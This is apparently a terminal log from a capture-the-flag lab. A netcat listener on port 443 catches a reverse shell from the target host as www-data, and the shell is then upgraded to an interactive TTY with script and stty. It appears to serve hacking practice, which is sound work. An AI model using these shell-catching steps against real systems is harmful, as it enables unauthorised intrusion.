 ┌──(kali㉿kali)-[~/internal]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.93.23]
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu J
10:03:01 up 58 min, 0 users, load average: 0.00, 0.0
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@internal:/$ ^Z
zsh: suspended nc -lvnp 443
┌──(kali㉿kali)-[~/internal]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 443
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)